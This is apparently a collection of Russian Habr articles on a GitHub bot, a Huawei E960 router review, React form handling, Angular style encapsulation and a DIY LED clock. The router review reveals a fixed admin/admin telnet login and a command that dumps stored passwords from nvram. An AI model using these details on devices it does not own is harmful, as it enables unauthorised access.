Деплой — неизбежный этап в жизни каждого приложения. Официальная документация фреймворка Probot предлагает [подробную инструкцию](https://probot.github.io/docs/deployment/#deploy-the-app), как осуществить развертывание вашего готового приложения на различные популярные сервисы. Мы свое Node.js-приложение развернули [на Glitch](https://glitch.com/). Этот сервис предоставляет возможность бесплатного хостинга, а ограничения бесплатного аккаунта несущественны для такого простого приложения, как Github-бот.
Исходный код получившегося бота, который мы активно используем в нашем проекте, можно изучить [на репозитории Github](https://github.com/Tinkoff/argus):
GitHub - Tinkoff/argus: GitHub App for screenshots tests in CI[github.com](https://github.com/Tinkoff/argus)Разработка получила название **Argus** (многоглазый великан из древнегреческой мифологии). Она проработана гораздо глубже, чем можно описать в этой статье, но основное ядро получившегося приложения было описано выше.
Вместо заключения
-----------------
Написание Github-бота — очень простое занятие. Оно практически не требует глубоких знаний языка или фреймворка. Весь процесс создания в основном сводится к изучению документации [со списком webhook-событий](https://docs.github.com/en/developers/webhooks-and-events/webhooks/webhook-events-and-payloads) репозитория, а также документации [REST-API-методов Github](https://octokit.github.io/rest.js/), чтобы найти и применить их под вашу задачу.
В этой статье мы построили Github-приложение, которое следит за workflow, содержащим скриншотные тесты. Если тесты падают, то бот загружает артефакты, находит в них скриншоты с разницей состояний «до»/«после», а потом прикрепляет их как комментарий к PR.
Полученный код мы задеплоили как бота под названием [Lumberjack](https://github.com/apps/lumberjack-bot) (лесоруб). Он уже активно следит за нашим проектом [Taiga UI](https://github.com/Tinkoff/taiga-ui). Но бот написан таким образом, что вы легко его сможете настроить и под свой проект — достаточно пригласить его в свой репозиторий и указать, за какими workflow ему стоит следить. | https://habr.com/ru/post/580936/ | null | ru | null |
# Обзор 3G роутера Huawei E960
Хочу рассказать об одном из лучших образцов техники которые попадали в мои руки из созданных трудолюбивыми китайскими товарищами — 3G роутере Huawei E960.

Он к сожалению не встречается в свободной продаже и идет исключительно брендированный для мобильных операторов предоставляющих доступ к Интернету по технологии 3G. У меня он промаркирован логотипом украинского Utel'а (фотография не моя по причине отсутствия приличной фототехники под рукой).
ТЕХНИЧЕСКИЕ ХАРАКТЕРИСТИКИ HUAWEI E960:
* Одностандартный UMTS — 2100 МГц;
* Трехстандартный GSM/GPRS/EDGE — 900/1800/1900 MГц;
* Реальная скорость передачи данных в сетях 3G: 3.6/7.2 Mbit/s на скачку и 384 Kbit/s на отдачу;
* Подключение к компьютеру по Ethernet, Wi-Fi, USB 2.0;
* Поддержка голосового общения: порт RJ-11 для телефона;
* Режимы работы: модем, шлюз;
* Антенна: встроенная;
* Вес: менее 500гр.;
* Комплектация: маршрутизатор, USB-кабель, патчкорд, CD с драйвером и инструкцией;
Основан на Broadcom'овском [BCM5354](http://www.broadcom.com/products/Wireless-LAN/802.11-Wireless-LAN-Solutions/BCM5354) чипсете и неизвестном HDSPA модеме (возможно что-то родное от Huawei) который подключен по внутреннему USB.
Устройство может работать как обычный standalone-роутер с Wi-Fi и 4-х портовым Ethernet switch'ом. Нет только WAN порта — Интернет приходит исключительно по мобильным сетям. Блок питания подключается к обычному разъему USB тип В (как у принтеров/сканеров), но если через этот разъем подключить E960 стандартным кабелем к USB порту компьютера то роутер превращается в обычный USB 3G модем не требующий дополнительного питания, правда довольно крупных габаритов. Разумеется свитч и Wi-Fi в таком режиме не работают… Также есть порт RJ-11 к которому подключается обычный аналоговый телефонный аппарат с тоновым набором и можно полноценно общатся голосом по UMTS/GSM — эта функция встречалась мной только в данном устройстве. Как бонус в некоторых прошивках к этому модему (но к сожалению не в Утеловской) есть возможность отправлять/принимать SMS через web-интерфейс.
Сам web-интерфейс немного по-китайски топорный, но все необходимые для роутера функции выполняет как полагается.
[](https://habrastorage.org/storage/habraeffect/77/04/7704dffdfa20919f85d9efc4a4ccba38.png "Хабрэффект.ру")
Настраиваются параметры мобильной сети (ввод PIN-кода, профиль PPP соединения с провайдером), DHCP сервер и Wi-Fi точка доступа (поддерживается WEP, WPA-PSK, WPA2-PSK, TKIP и AES, режим моста):
[](https://habrastorage.org/storage/habraeffect/e0/40/e04096447a2a3850d1065c3191496e66.png "Хабрэффект.ру")
В настройках безопасности настраивается брандмауэр, MAC/IP-фильтры, проброс портов в локальную сеть, DMZ (переброс всех входящих соединений из WAN на один из компьютеров в локальной сети), также поддерживается UPnP маппинг портов:
[](https://habrastorage.org/storage/habraeffect/4c/17/4c17f3372164058c43819533538fd247.png "Хабрэффект.ру")
Можно зайти на роутер по telnet, логин/пароль стандартный — admin/admin (причем независимо от пароля к web-интерфейсу):
[](https://habrastorage.org/storage/habraeffect/d0/93/d093fb6286375f6ad7b55d5af6e3fe7b.png "Хабрэффект.ру")
Рабочая среда очень урезанная, но немного поковырятся можно. Кстати в консоли можно легко восстановить пароль к web-интерфейсу:
`# nvram show | grep pass
user_passwd=user
admin_passwd=admin`
Учитывая стандартный неизменяемый пароль на телнет — безопасность не на высоте…
##### Выводы
Получился отличный аппарат для быстрого развертывания мобильного офиса, причем кроме Интернета получаем также телефонную линию, но, к сожалению, только для голоса — аналоговые факсы по мобильным сетям не передаются. Несмотря на встроенную антенну очень хорошо ловит сигнал и выдает стабильно 1-2 Мб/с даже с одной-двумя «палками».
Также успешно работает как бекапный канал для Cisco которая стабильно поднимает через NAT роутера DMVPN туннель.
Не очень любит падения, один экземпляр после пары раз сшибания с подоконника перестал видеть свой встроенный модем, вылечилось простой разборкой/сборкой — видно отошел контакт… Кстати внутренняя сборка довольно качественная, практически все обернуто в экраны. | https://habr.com/ru/post/111341/ | null | ru | null |
# Учебный курс по React, часть 23: первое занятие по работе с формами
В этой части перевода учебного курса по React мы поговорим о работе с формами. В частности, сегодняшнее занятие посвящено организации взаимодействия компонентов и текстовых полей.
[](https://habr.com/ru/company/ruvds/blog/443214/)
→ [Часть 1: обзор курса, причины популярности React, ReactDOM и JSX](https://habr.com/post/432636/)
→ [Часть 2: функциональные компоненты](https://habr.com/post/433400/)
→ [Часть 3: файлы компонентов, структура проектов](https://habr.com/post/433404/)
→ [Часть 4: родительские и дочерние компоненты](https://habr.com/company/ruvds/blog/434118/)
→ [Часть 5: начало работы над TODO-приложением, основы стилизации](https://habr.com/company/ruvds/blog/434120/)
→ [Часть 6: о некоторых особенностях курса, JSX и JavaScript](https://habr.com/company/ruvds/blog/435466/)
→ [Часть 7: встроенные стили](https://habr.com/company/ruvds/blog/435468/)
→ [Часть 8: продолжение работы над TODO-приложением, знакомство со свойствами компонентов](https://habr.com/company/ruvds/blog/435470/)
→ [Часть 9: свойства компонентов](https://habr.com/company/ruvds/blog/436032/)
→ [Часть 10: практикум по работе со свойствами компонентов и стилизации](https://habr.com/company/ruvds/blog/436890/)
→ [Часть 11: динамическое формирование разметки и метод массивов map](https://habr.com/company/ruvds/blog/436892/)
→ [Часть 12: практикум, третий этап работы над TODO-приложением](https://habr.com/company/ruvds/blog/437988/)
→ [Часть 13: компоненты, основанные на классах](https://habr.com/ru/company/ruvds/blog/437990/)
→ [Часть 14: практикум по компонентам, основанным на классах, состояние компонентов](https://habr.com/ru/company/ruvds/blog/438986/)
→ [Часть 15: практикумы по работе с состоянием компонентов](https://habr.com/ru/company/ruvds/blog/438988/)
→ [Часть 16: четвёртый этап работы над TODO-приложением, обработка событий](https://habr.com/ru/company/ruvds/blog/439982/)
→ [Часть 17: пятый этап работы над TODO-приложением, модификация состояния компонентов](https://habr.com/ru/company/ruvds/blog/439984/)
→ [Часть 18: шестой этап работы над TODO-приложением](https://habr.com/ru/company/ruvds/blog/440662/)
→ [Часть 19: методы жизненного цикла компонентов](https://habr.com/ru/company/ruvds/blog/441578/)
→ [Часть 20: первое занятие по условному рендерингу](https://habr.com/ru/company/ruvds/blog/441580/)
→ [Часть 21: второе занятие и практикум по условному рендерингу](https://habr.com/ru/company/ruvds/blog/443210/)
→ [Часть 22: седьмой этап работы над TODO-приложением, загрузка данных из внешних источников](https://habr.com/ru/company/ruvds/blog/443212/)
→ [Часть 23: первое занятие по работе с формами](https://habr.com/ru/company/ruvds/blog/443214/)
→ [Часть 24: второе занятие по работе с формами](https://habr.com/ru/company/ruvds/blog/444356/)
→ [Часть 25: практикум по работе с формами](https://habr.com/ru/company/ruvds/blog/446208/)
→ [Часть 26: архитектура приложений, паттерн Container/Component](https://habr.com/ru/company/ruvds/blog/446206/)
→ [Часть 27: курсовой проект](https://habr.com/ru/company/ruvds/blog/447136/)
Занятие 41. Работа с формами, часть 1
-------------------------------------
→ [Оригинал](https://scrimba.com/p/p7P5Hd/cW8Jdfy)
Формы являются достаточно важной частью веб-приложений. Но, как оказалось, у тех, кто занимается освоением React, работа с формами обычно вызывает определённые сложности. Дело в том, что в React с формами работают по-особенному. На этом занятии мы будем пользоваться стандартным проектом, создаваемым create-react-app, исходный вид файла `App.js` которого представлен ниже.
```
import React, {Component} from "react"
class App extends Component {
constructor() {
super()
this.state = {}
}
render() {
return (
Code goes here
)
}
}
export default App
```
Обратите внимание на то, что для того, чтобы освоить материал этого занятия, вы должны быть знакомы с понятием состояния приложения. Если вы проработали все предыдущие занятия курса и самостоятельно выполняли практикумы, это значит, что вы обладаете знаниями, которые вам здесь понадобятся. [Вот](https://reactjs.org/docs/forms.html) документация React, посвящённая формам. Рекомендуется, прежде чем продолжать, взглянуть на неё.
Итак, в React с формами работают немного не так, как при использовании обычного JavaScript. А именно, при обычном подходе формы описывают средствами HTML на веб страницах, после чего, пользуясь API DOM, взаимодействуют с ними из JavaScript. В частности, по нажатию на кнопку отправки формы, собирают данные из полей, заполненных пользователем, и готовят их к отправке на сервер, проверяя их, и, при необходимости, сообщая пользователю о том, что он заполнил какие-то поля неверно. В React же, вместо того, чтобы ожидать ввода всех материалов в поля формы перед тем, как приступить к их программной обработке, за данными наблюдают постоянно, пользуясь состоянием приложения. Это, например, сводится к тому, что каждый символ, введённый пользователем с клавиатуры, сразу же попадает в состояние. В результате в React-приложении мы можем оперативно работать с самой свежей версией того, что пользователь вводит в поля формы. Для того, чтобы продемонстрировать эту идею в действии, начнём с описания формы, содержащей обычное текстовое поле.
Для этого, в коде, который возвращает метод `render()`, опишем форму. При обычном подходе такая форма имела бы кнопку, по нажатию на которую программные механизмы приложения приступают к обработке данных, введённых в эту форму. В нашем же случае данные, введённые пользователем в поле, будут поступать в приложение по мере их ввода. Для этого нам понадобится обрабатывать событие поля `onChange`. В обработчике этого события (назовём его `handleChange()`) мы будем обновлять состояние, записывая в него то, что введено в поле. Для этого нам понадобится, во-первых, узнать, что содержится в поле, и во-вторых — поместить эти данные в состояние. В состоянии создадим свойство, хранящее содержимое поля. Это поле мы собираемся использовать для хранения имени (first name) пользователя, поэтому назовём соответствующее свойство `firstName` и инициализируем его пустой строкой.
После этого, в конструкторе, привяжем обработчик события `handleChange()` к `this` и в коде обработчика воспользуемся функцией `setState()`. Так как предыдущее значение, которое хранилось в свойстве состояния `firstName`, нас не интересует, мы можем просто передать этой функции объект с новым значением `firstName`. Что должно быть записано в это свойство?
Если вспомнить то, как работают обработчики событий в JavaScript, то окажется, что при их вызове им передаются некие предопределённые параметры. В нашем случае обработчику передаётся объект события (`event`). Он и содержит интересующие нас данные. Текстовое поле, событие `onChange` которого мы обрабатываем, представлен в этом объекте в виде `event.target`. А к содержимому этого поля можно обратиться, воспользовавшись конструкцией `event.target.value`.
Теперь, в методе `render()`, выведем то, что будет храниться в состоянии и посмотрим на то, что у нас получилось.
Вот код, реализующий вышеописанные идеи.
```
import React, {Component} from "react"
class App extends Component {
constructor() {
super()
this.state = {
firstName: ""
}
this.handleChange = this.handleChange.bind(this)
}
handleChange(event) {
this.setState({
firstName: event.target.value
})
}
render() {
return (
{this.state.firstName}
======================
)
}
}
export default App
```
Вот как всё это выглядит в браузере.

*Страница приложения в браузере*
Каждый символ, введённый в поле, тут же появляется в элементе , присутствующем на странице.
Подумаем теперь о том, как добавить на форму ещё одно поле, для фамилии (last name) пользователя. Очевидно, что для того, чтобы наладить правильную обработку данных, вводимых в это поле, нам понадобится добавить в состояние ещё одно свойство и поработать над механизмами, обновляющими состояние при вводе данных в поле.
Один из подходов к решению этой задачи заключается в создании отдельного обработчика событий для нового поля. Для маленькой формы с несколькими полями ввода это — вполне нормальный подход, но если речь идёт о форме с десятками полей, создавать для каждого из них отдельный обработчик события `onChange` — не лучшая идея.
Для того чтобы в одном и том же обработчике событий различать поля, при изменении которых он вызывается, мы назначим полям свойства `name`, которые сделаем точно такими же, какими сделаны имена свойств, используемых для хранения данных полей в состоянии (`firstName` и `lastName`). После этого мы сможем, работая с объектом события, который передаётся обработчику, узнать имя поля, изменения в котором привели к его вызову, и воспользоваться этим именем. Мы будем пользоваться им, задавая имя свойства состояния, в которое хотим внести обновлённые данные. Вот код, который реализует эту возможность:
```
import React, {Component} from "react"
class App extends Component {
constructor() {
super()
this.state = {
firstName: "",
lastName: ""
}
this.handleChange = this.handleChange.bind(this)
}
handleChange(event) {
this.setState({
[event.target.name]: event.target.value
})
}
render() {
return (
{this.state.firstName} {this.state.lastName}
============================================
)
}
}
export default App
```
Обратите внимание на то, что, задавая имя свойства объекта, передаваемого `setState()`, мы заключаем конструкцию `event.target.name` в прямоугольные скобки.

*Страница приложения в браузере*
На страницу теперь выводится то, что вводится в первое поле, и то, что вводится во второе поле.
Принципы работы с текстовыми полями, которые мы только что рассмотрели, справедливы и для других полей, основанных на них. Например, это могут быть поля для ввода адресов электронной почты, телефонов, чисел. Данные, вводимые в такие поля, можно обрабатывать, используя вышерассмотренные механизмы, для работы которых важно, чтобы имена полей соответствовали бы именам свойств в состоянии компонента, хранящих данные этих полей.
О работе с другими элементами форм мы поговорим на следующем занятии. Здесь же мы затронем ещё одну тему, которая имеет отношение к так называемым «управляемым компонентам» (controlled component), о которых вы, если посмотрели [документацию](https://reactjs.org/docs/forms.html) React по формам, уже кое-что читали.
Если нам нужно чтобы то, что выводится в поле, в точности соответствовало бы тому, что хранится в состоянии приложения, мы можем воспользоваться описанным выше подходом, при применении которого состояние обновляется по мере ввода данных в поле. Состояние является реактивным. А при использовании элементов формы, являющихся управляемыми компонентами, тем, что выводится в этих элементах, управляет состояние. Именно оно при таком подходе является единственным источником истинных данных компонента. Для того чтобы этого добиться, достаточно добавить в код описания элемента формы атрибут `value`, указывающий на соответствующее полю свойство состояния. Вот как будет теперь выглядеть код приложения.
```
import React, {Component} from "react"
class App extends Component {
constructor() {
super()
this.state = {
firstName: "",
lastName: ""
}
this.handleChange = this.handleChange.bind(this)
}
handleChange(event) {
this.setState({
[event.target.name]: event.target.value
})
}
render() {
return (
{this.state.firstName} {this.state.lastName}
============================================
)
}
}
export default App
```
После этих изменений приложение работает точно так же, как и раньше. Главное отличие от его предыдущей версии заключается в том, что в поле выводится то, что хранится в состоянии.
Хочу дать один совет, который избавит вас в будущем от ошибок, которые очень тяжело отлаживать. Вот как выглядит код обработчика событий `onChange` сейчас:
```
handleChange(event) {
this.setState({
[event.target.name]: event.target.value
})
}
```
Рекомендуется, вместо прямого обращения к свойствам объекта `event` при конструировании объекта, передаваемого `setState()`, заранее извлечь из него то, что нужно:
```
handleChange(event) {
const {name, value} = event.target
this.setState({
[name]: value
})
}
```
Здесь мы не будем вдаваться в подробности, касающиеся ошибок, которых можно избежать, конструируя обработчики событий именно так. Если вам это интересно — почитайте о [SyntheticEvent](https://reactjs.org/docs/events.html) в документации React.
Итоги
-----
На этом занятии состоялось ваше первое знакомство с механизмами работы с формами в React. В следующий раз мы продолжим эту тему.
**Уважаемые читатели!** Пользуетесь ли вы какими-нибудь дополнительными библиотеками при работе с формами в React?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/443214/ | null | ru | null |
# Angular, инкапсулируй это
Добрый день.
В данной публикации хочу рассмотреть механизм работы стилей в Angular, поделится своим опытом и виденьем архитектуры стилей. Понимание этого позволит писать чистый, структурированный и поддерживаемый код стилей.
Если вы ведете разработку на Angular, уверен не раз встречались с ситуацией, когда применение стилей к селектору не давали ни какого эффекта. Часто это решают выносом стилей в глобальные, применение селектора `::ng-deep` или что еще хуже полным отключением инкапсуляции без понимания механизма его работы. В то время как Angular дает мощный механизм по работе с разделением и инкапсуляцией стилей.
Собственно об этом механизме и сценариях его использования поговорим. Но сначала взглянем на классический способ работы со стилями.
Классический подход к стилям (глобальные стили)
-----------------------------------------------
При данном подходе все стили подключаются одним файлом. В этом файле собраны стили всего проекта, всех его страниц, в не зависимости от того, нужны ли они в данный момент. Есть конечно разные подходы по оптимизации и разделения их на несколько, но это не решает большинства проблем данного подхода, которые становятся критическими на средних и больших проектах:
* Большой размер файла стилей, влекущий за собой:
+ Увеличение времени загрузки.
+ Увеличение времени парсинга стилей (особенно в случае их плохого качества). Нужно разобрать стили в зависимости от каскада и специфичности.
* Мусорный классы:
+ Загрузка не используемых стилей на данной странице и участие их в парсинге.
+ При рефакторинге и удалении элементов, стили могут быть не удалены и просто лежать мусором.
* Неверное использование каскада:
+ Опора на стили других элементов, не имеющих отношение к текущему. Можно при удалении стилей одного элемента, поломать другие.
* Возможность пересечение имен классов:
+ Вероятность при написании стилей к одному элементу, сломать стили других.
+ **!important-hell** и прочие методы борьбы за специфичность.
Если первый пункт ведет только к чуть долгой загрузке страницы, что нивелируется оптимизациями браузера и техниками написания и деления стилей. То остальные пункты ведут к потенциальному уменьшению отказоустойчивости системы и увеличению расходов на тестирование.
Компонентный подход и разделение стилей в Angular
-------------------------------------------------
В Angular реализован компонентный подход к разделению кода, в том числе и стилей. Стили компонентов как правило находятся в папке компонента, к которому они относятся. Так же имеется файл глобальных стилей, о котором поговорим позже.
Инкапсуляция стилей в компоненте
--------------------------------
Стили в Angular описываются непосредственно в компоненте, к которому они относятся.
Стили компонента, по умолчанию инкапсулированы внутри него и не воздействуют на элементы других компонентов. Но Angular позволяет изменять данное поведение через свойство декоратора компонента encapsulation. Есть три варианта:
* `ViewEncapsulation.Emulated`
* `ViewEncapsulation.None`
* `ViewEncapsulation.ShadowDom`
Emulated (по умолчанию)
-----------------------
```
@Component({
encapsulation: ViewEncapsulation.Emulated
})
```
Данный тип изолирует стили компонента от остальных путем добавления к селекторам стилей уникального атрибута компонента. Соответствующий атрибут добавляется ко всем элементам компонента.
```
text
```
```
p {
color: red;
}
```
На выходе получаем следующие стили:
```
p[_ngcontent-hip-c18] {
color: red;
}
```
Данный вид инкапсуляции позволяет:
1. Ограничить взаимное воздействие стилей разных компонентов друг с другом.
2. Писать более короткие и менее специфичные селекторы.
3. Решение проблем с специфичностью и **!important-hell**.
4. Решить проблему пересечения имен.
5. Использовать селекторы из спецификации ShadowDOM ([:host](https://developer.mozilla.org/en-US/docs/Web/CSS/:host()), [:host-context()](https://developer.mozilla.org/en-US/docs/Web/CSS/:host-context())).
С данным типом инкапсуляции можно использовать специфичный для Angular селектор `::ng-deep`.
None
----
```
@Component({
encapsulation: ViewEncapsulation.None
})
```
Данный тип отключает инкапсуляцию у компонента. На элементы не вешаются атрибуты, к селекторам не добавляются атрибуты.
В результате стили становятся глобальными, как если бы они сразу были прописаны в глобальном файле стилей. И можно подумать, что это не плохой способ прописать глобальных стилей в случае необходимости. И при этом они лежат в папке компонента к которому относятся. **Но нет!** Кроме того, что стили компонента хранятся в папке с компонентом, это влечет только проблемы.
Если все же нужны глобальные стили, нужно делать это явно. Они загрузятся сразу и их поведение прогнозируемо.
Ввиду компонентной работы Angular стили компонента подгружаются, только при рендеринге компонента и при определенных обстоятельствах в разном порядке. Что может повлечь за собой трудно отлаживаемые и тестируемые баги, завязанные на пользовательский путь. Что сделает поведение стилей просто не предсказуемым. Так как ***"в каскаде победит последний из сильнейших"***.
На этом конечно можно построить какую-нибудь интересную логику стилизации или пасхалок компонента завязанную на пользовательский путь. Но мы сейчас не касаемся магии.
ShadowDom
---------
```
@Component({
encapsulation: ViewEncapsulation.ShadowDom
})
```
Данный тип реализует честную инкапсуляцию через ShadowDOM. На самом деле при Emulated под капотом Angular она тоже присутствует и уже поверх нее он собирает стили компонента.
По [документации](https://angular.io/guide/view-encapsulation) рекомендуется применять только для библиотек. Но есть нюансы.
В одну и туже областьShadowDOM могут попадать стили и из Emulated . Что в случае пересечения имен это может привести к традиционной битве стилей, результат которой известен **"*в каскаде победит последний из сильнейших"*** .
Это не правильное поведение вызвано тем что, под капотом Angular при создание компонента в любом случае использует ShadowDom и кастомный компонент с открытым контекстом (иначе до него не возможно было бы достучаться и взаимодействовать).
Селектор ::ng-deep
------------------
Это мощный инструмент, позволяющий точечно отключать инкапсуляцию у селектора. Но необходимо понимать для чего и как его применять, иначе это может стать источником трудно отслеживаемых ошибок и не прогнозируемого поведения.
Не смотря на мощь данного селектора, он делает очень простую вещь. При компиляции на селекторы вложенные в `::ng-deep` не вешаются уникальный атрибут компонента. Это делает данные стили глобальными.
```
div {
color: blue;
}
::ng-deep {
p {
color: red;
}
}
```
На выходе получаем следующие стили:
```
div[_ngcontent-hip-c18] {
color: blue;
}
p {
color: red;
}
```
Основной и по моему мнению единственный сценарий применения - это изменение стилей дочернего компонента из родительского.
Но это плохая практика, так как источник изменения должен быть один. Но если это требуется, то лучше рассмотреть возможность расширения интерфейса компонента, на который требуется воздействовать. Для этого есть как минимум два способа:
* Привязаться к наличию родительского класса через селектор [:host-context()](https://developer.mozilla.org/en-US/docs/Web/CSS/:host-context()).
* Более функциональный способ (можно завязать не только стили но и логику), расширить интерфейс компонента через декоратор @Input.
Единственный вариант, в котором можно использовать `::ng-deep`, это воздействие на вложенные компоненты сторонних библиотек не предоставляющих интерфейса для их кастомизации.
В этом случае согласно [документации](https://angular.io/guide/component-styles), нужно оборачивать `::ng-deep` в `:host` или другие селекторы, на которых имеется инкапсуляция. Это ограничит распространение глобального стиля только данным компонентом.
Если же вы пытаетесь через него воздействовать не на дочерний компонент (на пример диалог, который обычно рендерится в самом низу DOM-дерева), то стоит эти стили вынести в глобальные стили явно.
Глобальные стили
----------------
В Angular имеется файл для глобальных стилей, styles.css.
В глобальные стили рекомендую выносить:
* Основные стили проекта (глобальные css-переменные, сброс стилей).
* Стили компонентов, которые могут дублироваться и быть вызваны в любой момент в любом месте проекта (например стили форм).
* Стили сторонних библиотек, место и контекст рендеринга которых нет возможности контролировать.
Заключение
----------
В публикации я описал мой взгляд на функционал работы со стилями и механизм работы в Angular. Это позволит строить осмысленную и отказоустойчивую архитектуру стилей. Тезисно повторю основные моменты:
* По максимуму инкапсулируйте стили компонентов.
* В глобальные стили помещаются действительно общие стили для всего сайта, так-же туда могут попасть стили сторонних библиотек.
* Для применения `::ng-deep` должна быть веская причина. Он не должен становится *"швейцарским ножом"* в тех случаях когда не удается изменить стили другого компонента. Angular предоставляет достаточно способов, что-бы можно было обойтись и без него. | https://habr.com/ru/post/588969/ | null | ru | null |
# Big Clock One Love

Я никогда не хотел себе домой часы. Наручные или в телефоне — их вполне достаточно, чтоб ориентироваться во времени. А вот о какой-нибудь подсветке в комнату я периодически помышляю. При этом у меня, как и у многих других, стоит лампа на столе и с потолка свисает скучная люстра.
Сидеть в самоизоляции и полумраке — та ещё перспектива. Так светодиодная лента и картонные упаковки из Икеа на ресайклинг стали отличным условием «дано» для светодиодного табло, которое я полюбил.
Просто светильника — мало. Такой у меня уже есть. Я хотел, чтобы новый нёс какую-нибудь информацию. Например, мог отображать уровень температуры в комнате или что-то ещё...
Часы. Большие часы. Слышу доносящиеся откуда-то голоса, а воображение начинает выстраивать всяческие образы.
Самым простым и понятным мне показался вариант в виде семисегментных индикаторов. А что? Сделаю каркас из гофрокартона, нарежу отрезков светодиодной ленты и закреплю их на нём в форме восьмёрки. Звучит несложно.
Что для этого понадобится
-------------------------
Есть 100 вариантов, где можно достать железо для этого проекта. Никаких особых, редких или проприетарных модулей в нём нет; главное — концепция. Я, однако, работаю в Амперке, поэтому взял всё необходимое в конторе. Чего и вам желаю.
Итак, мой комплект:
### Материалы:
* [Светодиодная лента 12 В](https://amperka.ru/product/white-led-strip-sealed?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content);
* [Контроллер Ардуино](https://amperka.ru/product/arduino-uno?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content);
* 4× [Octofet (сборка из 8-ми MOSFET транзисторов)](https://amperka.ru/product/zelo-p-fet?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content);
* [Модуль часов реального времени](https://amperka.ru/product/troyka-rtc?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content);
* [Блок питания 12В](https://amperka.ru/product/power-supply-adapter-robiton-tn2000s?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content);
* Картон;
* Листы бумаги 80 г/м²;
* Провода.
### Инструменты:
* [Паяльник](https://amperka.ru/product/soldering-iron-goot-30w?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content);
* [Кусачки](https://amperka.ru/product/side-cutting-pliers?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content);
* [Набор отвёрток](https://amperka.ru/product/screw-kit?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content);
* [Олово](https://amperka.ru/product/solder-08mm-small?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content);
* [Флюс](https://amperka.ru/product/flux-lti120?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content);
* [Провод USB](https://amperka.ru/product/usb-cable?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content);
* Клей-карандаш;
* Канцелярский нож;
* Ножницы;
* Линейка;
* Карандаш.
Как собрать
-----------
Я как ниндзя вырезал канцелярским ножом основу для будущего индикатора.

Подсвечивать каждый сегмент будет 10-сантиметровый отрезок светодиодной ленты, к которому я припаял пару проводов.

На одну из сторон индикатора (теперь она будет тыльной) наклеил дополнительные «прямоугольнички», вырезанные из того же картона вдоль рёбер жёсткости. Сквозь эти рёбра я пущу провода от сегментов.
Сейчас мне это кажется простым решением, а тогда я уже начинал аккуратненько замахиваться микроскопом по гвоздю, чтобы спрятать бухту торчащих проводов.

Рассеиватель для сегмента я сделал в форме цилиндра, который вырезал и свернул из обычной офисной бумаги А4 и склеил клеем-карандашом.

Готовые цилиндры приклеил к каркасу индикатора и пропустил провода в отверстия.

После того, как все цилиндры приклеены, можно заняться кабель-менеджментом и спрятать все провода внутрь заранее подготовленных каналов.

Торцы цилиндров я закрыл заглушками, вырезанными всё из того же картона.

Столько резки, склейки и прочего… Я начинал не выдерживать, поэтому резал эти кругляшки уже лазерным станком.

Иначе стоит запастись терпением, вырезая такое количество деталей канцелярским ножом.
Управление
----------
Когда индикатор собран — самое время подумать, как им рулить.
И тут меня поджидало несколько «сюрпризов».
### Сюрприз первый. Ток
[Привычными индикаторами](https://amperka.ru/product/7-segment-led?utm_source=habr.ru&utm_campaign=post-2020-06-02-paper8&utm_medium=content), каждый сегмент которых потребляет всего 20-30 мА, можно управлять напрямую контроллером. Например, с входов-выходов популярной Arduino Uno можно снять до 40 мА.
